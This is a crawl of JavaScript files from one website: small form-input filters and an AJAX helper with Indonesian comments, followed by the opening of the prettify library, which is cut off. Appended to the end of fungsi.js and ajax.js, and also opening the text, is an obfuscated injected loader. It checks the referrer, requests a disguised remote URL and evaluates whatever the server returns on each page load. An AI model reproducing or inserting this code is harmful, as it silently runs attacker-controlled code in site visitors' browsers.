s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/js/fungsi.js
body_size: 6815
content:
function filter_karakter(string2,e)
{
	var code;
	var special=/[\W]/g;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	if(code!=37&&code!=39&&code!=8) //37 tombol kiri // 39 Tombol kanan // 8 backslases
	{
		string2.value=string2.value.replace(special,'');
	}
}

function filter_karakter2(string,e)
{
	var nil="";
	var code;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	string2=string.value;
	if(code!=37&&code!=39&&code!=8)//37 tombol kiri // 39 Tombol kanan // 8 backslases
	{
		for(i=0;i<string2.length;i++)
		{
			if(string2.charAt(i)=='#' || string2.charAt(i)=='$'||string2.charAt(i)==';'|| string2.charAt(i)=='\\')
			{
				break;	
			}
			else nil=nil+string2.charAt(i);	
		}
		string.value=nil;
	}
}


function filter_number(string2,e)
{
	var special=/[^\d]/g;
	var code;
	if(!e)var e=window.event;
	if(e.keyCode) code=e.keyCode;
	else if(e.which) code=e.which;
	
	if(code!=37&&code!=39) //37 tombol kiri // 39 Tombol kanan
	{
		string2.value=string2.value.replace(special,'');
	}
};if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/ajax.js
body_size: 6781
content:
var xmlHttp = buatObjekXmlHttp();
   
   function buatObjekXmlHttp()
   {
      var obj = null;
      if (window.ActiveXObject)
         obj = new ActiveXObject("Microsoft.XMLHTTP");   
      else 
         if (window.XMLHttpRequest)
            obj = new XMLHttpRequest();
          
      // Cek isi xmlHttp
      if (obj == null)
         document.write(
            "Browser tidak mendukung XMLHttpRequest");      
      return obj;    
   }
           
   function ambilData(sumber_data, id_elemen)
   { 
      if (xmlHttp != null)
      {
         var obj = document.getElementById(id_elemen);
         xmlHttp.open("GET", sumber_data, true);
		
         xmlHttp.onreadystatechange = function ()
         {
           
			 if(xmlHttp.readyState == 1)
			{	
				obj.innerHTML = "Loading <img src='loading.gif' border='0'>";	
			}
			
			if (xmlHttp.readyState == 4 &&
                xmlHttp.status == 200)
            {
               obj.innerHTML = xmlHttp.responseText;
            }
         }  
         
         xmlHttp.send(null);
      }
   };if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/google-code-prettify/prettify.js
body_size: 19313
content:
var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;
(function(){function L(a){function m(a){var f=a.charCodeAt(0);if(f!==92)return f;var b=a.charAt(1);return(f=r[b])?f:"0"<=b&&b<="7"?parseInt(a.substring(1),8):b==="u"||b==="x"?parseInt(a.substring(2),16):a.charCodeAt(1)}function e(a){if(a<32)return(a<16?"\\x0":"\\x")+a.toString(16);a=String.fromCharCode(a);if(a==="\\"||a==="-"||a==="["||a==="]")a="\\"+a;return a}function h(a){for(var f=a.substring(1,a.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=
[],b=[],o=f[0]==="^",c=o?1:0,i=f.length;c<i;++c){var j=f[c];if(/\\[bdsw]/i.test(j))a.push(j);else{var j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.push([j,d]);d<65||j>122||(d<65||j>90||b.push([Math.max(65,j)|32,Math.min(d,90)|32]),d<97||j>122||b.push([Math.max(97,j)&-33,Math.min(d,122)&-33]))}}b.sort(function(a,f){return a[0]-f[0]||f[1]-a[1]});f=[];j=[NaN,NaN];for(c=0;c<b.length;++c)i=b[c],i[0]<=j[1]+1?j[1]=Math.max(j[1],i[1]):f.push(j=i);b=["["];o&&b.push("^");b.push.apply(b,a);for(c=0;c<
f.length;++c)i=f[c],b.push(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.push("-"),b.push(e(i[1])));b.push("]");return b.join("")}function y(a){for(var f=a.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),b=f.length,d=[],c=0,i=0;c<b;++c){var j=f[c];j==="("?++i:"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(d[j]=-1)}for(c=1;c<d.length;++c)-1===d[c]&&(d[c]=++t);for(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===void 0&&(f[c]="(?:")):"\\"===j.charAt(0)&&
(j=+j.substring(1))&&j<=i&&(f[c]="\\"+d[i]);for(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");if(a.ignoreCase&&s)for(c=0;c<b;++c)j=f[c],a=j.charAt(0),j.length>=2&&a==="["?f[c]=h(j):a!=="\\"&&(f[c]=j.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return f.join("")}for(var t=0,s=!1,l=!1,p=0,d=a.length;p<d;++p){var g=a[p];if(g.ignoreCase)l=!0;else if(/[a-z]/i.test(g.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){s=!0;l=!1;break}}for(var r=
{b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.length;p<d;++p){g=a[p];if(g.global||g.multiline)throw Error(""+g);n.push("(?:"+y(g)+")")}return RegExp(n.join("|"),l?"gi":"g")}function M(a){function m(a){switch(a.nodeType){case 1:if(e.test(a.className))break;for(var g=a.firstChild;g;g=g.nextSibling)m(g);g=a.nodeName;if("BR"===g||"LI"===g)h[s]="\n",t[s<<1]=y++,t[s++<<1|1]=a;break;case 3:case 4:g=a.nodeValue,g.length&&(g=p?g.replace(/\r\n?/g,"\n"):g.replace(/[\t\n\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.length,
